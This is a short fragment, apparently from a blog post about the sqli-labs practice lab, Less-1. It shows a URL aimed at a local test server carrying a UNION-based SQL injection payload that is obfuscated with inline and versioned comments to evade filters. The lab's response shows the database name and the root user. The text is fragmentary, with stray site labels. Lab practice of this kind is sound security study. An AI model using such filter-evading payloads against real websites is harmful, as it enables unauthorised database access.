 http://127.0.0.1/sqli1/Less-1/?id=-1'/*|--|*//*!10044UnIon*//*%00*/--+a%20%0a/*!10044SeLECT*//**/11111,database/*!10044(*/),user/*!10044(*/)--+-\
建议网站 网页快讯库
or Based- String**
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
这波很hacker